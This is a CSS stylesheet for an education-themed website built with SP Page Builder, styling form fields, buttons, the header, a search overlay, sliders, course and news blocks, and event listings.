input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: block;
  /*height: 30px;*/
  float: left;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 26px;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.uneditable-input::-moz-placeholder {
  color: #999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #999;
}
select[disabled],
select[readonly],
fieldset[disabled] select,
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea,
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
.uneditable-input[disabled],
.uneditable-input[readonly],
fieldset[disabled] .uneditable-input {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.uneditable-input {
  height: auto;
}
.group-control select,
.group-control textarea,
.group-control input[type="text"],
.group-control input[type="password"],
.group-control input[type="datetime"],
.group-control input[type="datetime-local"],
.group-control input[type="date"],
.group-control input[type="month"],
.group-control input[type="time"],
.group-control input[type="week"],
.group-control input[type="number"],
.group-control input[type="email"],
.group-control input[type="url"],
.group-control input[type="search"],
.group-control input[type="tel"],
.group-control input[type="color"],
.group-control .uneditable-input {
  width: 100%;
}
.btn,
.sppb-btn {
  font-size: 16px;
  line-height: 1;
  border: 0;
  border-radius: 3px;
  padding: 11px 23px 13px;
  color: #fff;
  position: relative;
  overflow: hidden;
}
.btn:after,
.sppb-btn:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(circle,#fff 10%,transparent 10.01%);
  background-repeat: no-repeat;
  background-position: 50%;
  -webkit-transform: scale(10,10);
  transform: scale(10,10);
  opacity: 0;
  -webkit-transition: transform .5s, opacity 1s;
  transition: transform .5s, opacity 1s;
  border-radius: 0;
}
.btn:active:after,
.sppb-btn:active:after {
  transform: scale(0,0);
  opacity: .3;
  -webkit-transition: 0s;
  transition: 0s;
}
.btn.btn-default,
.btn.sppb-btn-default,
.sppb-btn.btn-default,
.sppb-btn.sppb-btn-default {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.btn.btn-default.sppb-btn-lg,
.btn.sppb-btn-default.sppb-btn-lg,
.sppb-btn.btn-default.sppb-btn-lg,
.sppb-btn.sppb-btn-default.sppb-btn-lg {
  padding: 22px 59px;
}
.btn.btn-lg,
.btn.sppb-btn-lg,
.sppb-btn.btn-lg,
.sppb-btn.sppb-btn-lg {
  padding: 22px 34px;
}
.btn.btn-link,
.btn.sppb-btn-link,
.sppb-btn.btn-link,
.sppb-btn.sppb-btn-link {
  padding: 0;
  font-size: 14px;
  color: #6f6f6f;
  background: transparent;
}
.btn.btn-info,
.btn.sppb-btn-info,
.sppb-btn.btn-info,
.sppb-btn.sppb-btn-info {
  background: #242424;
  padding: 15px 44px;
}
.btn.btn-info:hover,
.btn.btn-info:focus,
.btn.sppb-btn-info:hover,
.btn.sppb-btn-info:focus,
.sppb-btn.btn-info:hover,
.sppb-btn.btn-info:focus,
.sppb-btn.sppb-btn-info:hover,
.sppb-btn.sppb-btn-info:focus {
  color: #fff;
}
.sppb-major-btn-link.btn.sppb-btn-link,
.sppb-major-btn-link .btn.sppb-btn-link,
.sppb-major-btn-link.sppb-btn.sppb-btn-link,
.sppb-major-btn-link .sppb-btn.sppb-btn-link {
  font-weight: 600;
}
.sppb-major-btn-link.btn.sppb-btn-link:hover,
.sppb-major-btn-link.btn.sppb-btn-link:focus,
.sppb-major-btn-link .btn.sppb-btn-link:hover,
.sppb-major-btn-link .btn.sppb-btn-link:focus,
.sppb-major-btn-link.sppb-btn.sppb-btn-link:hover,
.sppb-major-btn-link.sppb-btn.sppb-btn-link:focus,
.sppb-major-btn-link .sppb-btn.sppb-btn-link:hover,
.sppb-major-btn-link .sppb-btn.sppb-btn-link:focus {
  background-color: transparent;
}
.scrollup {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 62px;
  right: 100px;
  display: none;
  z-index: 999;
  border-radius: 3px;
  border: 1px solid #fff;
  opacity: .5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.scrollup:hover,
.scrollup:focus {
  opacity: 1;
}
.scrollup:before {
  content: " \f106";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  color: #fff;
  right: 0;
  border-radius: 3px;
  width: 40px;
  height: 38px;
  line-height: 35px;
  text-align: center;
  font-size: 25px;
  font-weight: 700;
}
.border-heading-style.sppb-addon-text-block .sppb-addon-title,
.border-heading-style.sppb-addon-header .sppb-addon-title,
.carousel-controller.splms-course-carousel .splms-course-title,
.addon-splms-courses .splms-course-title {
  position: relative;
  padding-left: 14px !important;
}
.border-heading-style.sppb-addon-text-block .sppb-addon-title:before,
.border-heading-style.sppb-addon-header .sppb-addon-title:before,
.carousel-controller.splms-course-carousel .splms-course-title:before,
.addon-splms-courses .splms-course-title:before {
  position: absolute;
  content: "";
  width: 4px;
  height: 18px;
  margin-top: 3px;
  top: -4px;
  left: 0;
}
.educon-box-shadow-onhover {
  transition: .3s;
}
.educon-box-shadow-onhover:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.educon-box-shadow {
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  transition: .3s;
}
.educon-box-shadow:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.major-color-overlay {
  position: relative;
}
.major-color-overlay:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.bg-white .sppb-row-container>div {
  background: #fff;
  margin: 0;
  padding: 30px 15px;
}
.bg-white .sppb-row-container>div .sppb-addon-animated-number {
  background: transparent;
  box-shadow: none;
  padding: 0;
}
#sp-top-bar {
  padding: 10px 0 14px;
}
#sp-top-bar .sp-module {
  display: inline-block;
  margin: 0 0 0 20px;
}
#sp-top-bar .sp-contact-info li {
  font-size: 14px;
  color: rgba(255,255,255,0.8);
  margin: 0 15px;
  -webkit-transition: .4s;
  transition: .4s;
}
#sp-top-bar .sp-contact-info li a {
  color: rgba(255,255,255,0.8);
}
#sp-top-bar .sp-contact-info li a:hover,
#sp-top-bar .sp-contact-info li a:focus {
  color: #fff;
}
#sp-top-bar .sp-educon-login {
  float: right;
}
#sp-top-bar .sp-educon-login .sp-educon-login p {
  margin: 0;
  color: rgba(255,255,255,0.8);
  font-size: 14px;
}
#sp-top-bar .sp-educon-login .sp-educon-login a {
  color: rgba(255,255,255,0.8);
  font-size: 12px;
}
#sp-top-bar .sp-educon-login .sp-educon-login a:hover,
#sp-top-bar .sp-educon-login .sp-educon-login a:focus {
  color: #fff;
}
#sp-top-bar .sp-educon-login .sp-educon-login a.registration {
  margin-left: 15px;
}
#sp-top-bar .sp-educon-login .sp-educon-login a.registration i {
  font-size: 12px;
}
ul.social-icons {
  list-style: none;
  padding: 0;
  margin: -5px;
  display: inline-block;
}
ul.social-icons >li {
  display: inline-block;
  margin: 5px 7px;
}
ul.social-icons >li a {
  color: #ffffff;
}
.sp-module-content .mod-languages ul.lang-inline {
  margin: 0;
  padding: 0;
}
.sp-module-content .mod-languages ul.lang-inline li {
  border: none;
  display: inline-block;
  margin: 0 5px 0 0;
}
.sp-module-content .mod-languages ul.lang-inline li a {
  padding: 0 !important;
}
.sp-module-content .mod-languages ul.lang-inline li >a:before {
  display: none;
}
.sp-contact-info {
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
.sp-contact-info li {
  display: inline-block;
  margin: 0 10px;
  font-size: 90%;
}
.sp-contact-info li i {
  margin: 0 3px;
}
.sticky-wrapper {
  position: relative;
  z-index: 99;
}
#sp-header {
  background: #ffffee none repeat scroll 0 0;
  box-shadow: 0 3px 3px rgba(0,0,0,0.05);
  height: 70px;
  left: 0;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 100;
}
#sp-header .logo {
  height: 70px;
  display: table;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin: 0;
}
#sp-header .logo a {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
  display: table-cell;
  vertical-align: middle;
}
#sp-header .logo p {
  margin: 5px 0 0;
}
#sp-header .sp-retina-logo {
  display: none;
}
#sp-header.menu-fixed {
  position: fixed;
  z-index: 9999;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course {
  margin-top: 25px;
  margin-bottom: 0;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-common-overlay-wrapper img,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-common-overlay-wrapper img {
  height: 160px;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-courses-title,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-courses-title {
  font-size: 16px;
  margin-bottom: 15px;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-courses-title a,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-courses-title a {
  color: #000;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-course-info,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-course-info {
  padding: 25px;
  box-shadow: none;
  border-style: solid;
  border-color: #eee;
  border-width: 0 1px 1px;
}
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-course-short-info,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-course-short-info {
  margin-bottom: 0;
}
.sp-menu-item .sp-dropdown-inner .sppb-container-inner .sppb-col-md-12 {
  padding-left: 0;
  padding-right: 20px;
}
.sp-menu-item .sp-dropdown-inner .col-sm-9 .sp-module {
  position: relative;
}
.sp-menu-item .sp-dropdown-inner .col-sm-9 .sp-module:before {
  content: '';
  left: -30px;
  top: 0;
  position: absolute;
  height: 1px;
  background: #eee;
  width: 103.6%;
}
.sp-menu-item .sp-dropdown-inner .sppb-column.page-builder-menu-module .sppb-addon-title {
  font-weight: 600;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title {
  padding-top: 24px;
  font-weight: 400;
  position: relative;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title::before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 16px;
  display: inline-block;
  padding-right: 10px;
  -webkit-transition: .4s;
  transition: .4s;
  opacity: 0;
  width: auto;
  position: absolute;
  left: 22px;
  top: 24px;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:hover,
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:focus {
  padding-left: 32px;
}
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:hover:before,
.sp-menu-item .sp-menu-item.sp-has-child.hide-mega-title > .sp-group-title:focus:before {
  opacity: 1;
}
.sticky-wrapper.is-sticky {
  position: relative;
  z-index: 999;
}
.icon-top-wrapper {
  height: auto;
  line-height: 70px;
  margin: 0;
  width: 15px;
  position: relative;
  z-index: 999999;
}
.icon-top-wrapper i {
  cursor: pointer;
  font-size: 16px;
}
.icon-top-wrapper i.search-close-icon {
  font-size: 22px;
  color: #fff;
  z-index: 9999;
  position: relative;
}
.icon-top-wrapper .search-close-icon {
  display: none;
}
.top-search-input-wrap {
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  overflow: hidden;
  width: 100%;
  height: 100%;
  z-index: 999;
  display: none;
  -webkit-animation: searchZoomIn .4s;
  animation: searchZoomIn .4s;
}
.top-search-input-wrap .top-search-overlay {
  position: absolute;
  background: rgba(0,0,0,0.85);
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  display: none;
}
.top-search-input-wrap form {
  width: 100%;
}
.top-search-input-wrap .search-wrap {
  width: 100%;
}
.top-search-input-wrap .search-wrap .search.educon-top-search {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.top-search-input-wrap .search-wrap .search.educon-top-search input {
  background: transparent;
  border-radius: 3px;
  border-width: 0;
  height: 60px;
  box-shadow: none;
  padding: 10px 20px;
  width: 100%;
  border: 1.5px solid #fff;
  color: #fff;
  font-size: 16px;
}
.top-search-input-wrap .search-wrap .search.educon-top-search input:focus {
  outline: 0;
  box-shadow: none;
}
.top-search-input-wrap .search-wrap .search.educon-top-search .sp_search_input:after {
  content: "\f002";
  font-size: 20px;
  color: rgba(255,255,255,0.9);
  font-family: fontawesome;
  position: absolute;
  right: 15px;
  pointer-events: none;
  line-height: 60px;
}
@-webkit-keyframes searchZoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(1.5,1.5,1.5);
    transform: scale3d(1.5,1.5,1.5);
  }
  50% {
    opacity: 1;
  }
}
@keyframes searchZoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(1.5,1.5,1.5);
    transform: scale3d(1.5,1.5,1.5);
  }
  50% {
    opacity: 1;
  }
}
.searchZoomIn {
  -webkit-animation-name: searchZoomIn;
  animation-name: searchZoomIn;
}
.sppb-slider-wrapper {
  position: relative;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg {
  height: 650px;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg >div {
  height: 100%;
  display: table;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg >div .sppb-slideshow-fullwidth-item-text {
  display: table-cell;
  vertical-align: middle;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg >div .sppb-slideshow-fullwidth-item-text >div {
  max-width: 50%;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title {
  font-size: 60px;
  color: #fff;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 62px;
  margin-bottom: 25px;
  margin-top: 10px;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title .sppb-slidehsow-sub-title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 800;
  color: #fff;
  text-transform: uppercase;
  margin: 10px 0 10px;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .details {
  color: #fff;
}
.sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fw-slider-button-wrapper {
  margin-top: 32px;
  text-transform: uppercase;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated {
  display: none;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item.active .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated {
  display: block;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item.active .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated.sppb-slideshow-fullwidth-read-more {
  display: inline-block;
}
.owl-theme .owl-controls {
  margin: 0;
}
.owl-carousel .owl-controls {
  bottom: 20px;
  left: 0;
  position: absolute;
  top: auto;
  width: 100%;
}
.owl-carousel .owl-controls .owl-dots .owl-dot span {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 50%;
  display: block;
  margin: 0 10px;
}
.owl-carousel .owl-controls .owl-dots .owl-dot.active span {
  height: 14px;
  position: relative;
  top: 2px;
  width: 14px;
}
.home-feature .sppb-addon-feature {
  background: rgba(0, 0, 0, 0.8);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  margin-top: -70px;
  padding-bottom: 10px;
  padding-top: 10px;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.home-feature .sppb-addon-feature .sppb-img-container {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.home-feature .sppb-addon-feature .sppb-img-container img {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: .4s;
  transition: .4s;
}
.home-feature .sppb-addon-feature .sppb-img-container:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.home-feature .sppb-addon-feature .sppb-img-container:after {
  background: rgba(0,0,0,0) url("../images/top-feature/scolar.svg") no-repeat scroll center center / cover;
  bottom: 0;
  content: "";
  height: 115px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 115px;
  z-index: 3;
}
.home-feature .sppb-addon-feature:hover {
  /*box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);*/
}
.home-feature .sppb-addon-feature:hover .sppb-img-container img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.home-feature .sppb-addon-feature .sppb-btn.sppb-btn-link {
  margin-top: 41px;
}
.home-feature .sppb-addon-feature .sppb-btn.sppb-btn-link:hover,
.home-feature .sppb-addon-feature .sppb-btn.sppb-btn-link:focus {
  background-color: transparent;
}
.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container:before {
  background: rgba(242,101,34,0.9);
}
.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container:after {
  background: rgba(0,0,0,0) url("../images/top-feature/notice.svg") no-repeat scroll center center / cover;
}
.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container:before {
  background: rgba(57,181,74,0.9);
}
.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container:after {
  background: rgba(0,0,0,0) url("../images/top-feature/book.svg") no-repeat scroll center center / cover;
}
.home-feature-new .sppb-addon-feature {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
}
.home-feature-new .sppb-addon-feature .sppb-addon-content-wrap {
  padding: 22px 35px 35px 35px;
  background: #fff;
}
.home-feature-new .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-text {
  margin-bottom: 30px;
  font-size: 14px;
}
.home-feature-new .sppb-addon-feature .sppb-addon-content-wrap .sppb-major-btn-link {
  margin-top: 10px;
  margin-bottom: 20px;
}
.home-feature-new .sppb-addon-feature:hover {
  -webkit-box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.educon-latest-news-wrap {
  padding: 0 30px 0;
  border-radius: 0 0 3px 3px;
  background: #fff;
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.educon-latest-news-wrap .sppb-btn {
  margin: 28px 0;
  text-transform: uppercase;
}
.educon-latest-news-wrap .educon-latest-news .sppb-addon-title {
  color: #fff;
  padding: 20px 30px;
  margin: -57px -30px 0 -30px;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 3px 3px 0 0;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div {
  padding: 28px 35px 28px 35px;
  border-bottom: 1px solid #ebebeb;
  margin: 0 -30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div:hover {
  background: #f9f9f9;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div .latestnews-date {
  font-size: 14px;
  margin-bottom: 9px;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div .latestnews-date i {
  margin-right: 6px;
}
.educon-latest-news-wrap .educon-latest-news .latestnews >div a {
  text-transform: uppercase;
}
.home-about-educon .sppb-addon-text-block .sppb-addon-title span {
  font-size: 24px !important;
}
.take-a-tour {
  position: relative;
}
.take-a-tour:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.take-a-tour .sppb-modal-selector.sppb-magnific-popup span {
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.take-a-tour .sppb-modal-selector.sppb-magnific-popup:hover span {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.home-featured-course .sppb-addon-feature {
  background-color: #fff;
}
.home-featured-course .sppb-addon-feature .sppb-feature-box-title span {
  color: #959595;
  display: block;
  font-size: 14px;
  margin-bottom: 11px;
  text-transform: capitalize;
}
.home-featured-course .sppb-addon-feature .sppb-feature-box-title span:before {
  content: '\f114';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
}
.home-featured-course .sppb-addon-feature .sppb-addon-text {
  margin-bottom: 43px;
}
.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.home-featured-course .sppb-addon-feature .sppb-img-container {
  display: block;
  position: relative;
  overflow: hidden;
}
.home-featured-course .sppb-addon-feature .sppb-img-container img {
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-transform: translate3d(-40px,0px,0px);
  transform: translate3d(-40px,0px,0px);
  width: 111%;
  max-width: initial;
  height: 210px;
}
.home-featured-course .sppb-addon-feature:hover .sppb-addon-content-wrap {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.home-featured-course .sppb-addon-feature:hover .sppb-img-container img {
  transform: translate3d(0px,0px,0px);
}
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg {
  border-color: rgba(37,37,37,0.2);
  color: #252525;
  padding: 21px 42px;
}
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg:hover,
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg:focus {
  color: #fff;
}
#sp-page-builder .educon-courses .sppb-section-title {
  margin-bottom: 65px;
}
.home-our-achievement {
  position: relative;
}
.home-our-achievement:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.sppb-addon-animated-number {
  background: #fff none repeat scroll 0 0;
  border-radius: 3px;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 44px 30px 20px;
}
.sppb-addon-animated-number .sppb-addon-content {
  display: block;
  position: relative;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-icon-inner {
  font-size: 36px;
  left: auto;
  line-height: 1;
  position: absolute;
  right: 5px;
  top: -19px;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-animated-number-title {
  color: #252525;
  margin-top: 0;
  margin-bottom: 39px;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-animated-number {
  font-weight: 300;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-animated-number-syntax {
  font-weight: 300;
  font-size: 36px;
  line-height: 1;
  color: #252525;
}
.sppb-addon-animated-number.major-color .sppb-animated-number {
  margin-bottom: 18px;
}
#sp-page-builder .home-our-achievement .sppb-section-title {
  margin-bottom: 65px;
}
.home-upcoming-events .sppb-col-md-3 {
  padding-right: 0px;
}
.home-upcoming-events .sppb-addon-single-image {
  position: relative;
}
.home-upcoming-events .sppb-addon-single-image .sppb-addon-title {
  font-weight: 600;
  margin: 0;
  position: absolute;
  padding-top: 37px;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  -webkit-transition: .4s;
  transition: .4s;
}
.home-upcoming-events .sppb-addon-single-image .sppb-addon-title span {
  font-size: 24px;
  display: block;
  line-height: .7;
}
.home-upcoming-events .sppb-col-md-9 {
  padding-left: 0;
}
.home-upcoming-events .sppb-addon-text-block {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 55px 0 59px 50px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.home-upcoming-events .sppb-addon-text-block .sppb-addon-title a {
  color: #252525;
}
.home-upcoming-events .upcoming-events-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.home-upcoming-events .upcoming-events-info ul li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.home-upcoming-events .upcoming-events-info ul li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.home-upcoming-events .upcoming-events-info ul li:last-child {
  margin-right: 0;
}
.home-upcoming-events .upcoming-events-info ul li:nth-child(2):before {
  content: '\f277';
}
.home-upcoming-events .upcoming-events-info ul li:nth-child(3):before {
  content: '\f007';
}
.home-upcoming-events .sppb-row:hover .sppb-addon-text-block {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
#sp-page-builder .home-upcoming-events .sppb-section-title {
  margin-bottom: 70px;
}
.home-callto-action {
  position: relative;
}
.home-callto-action:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
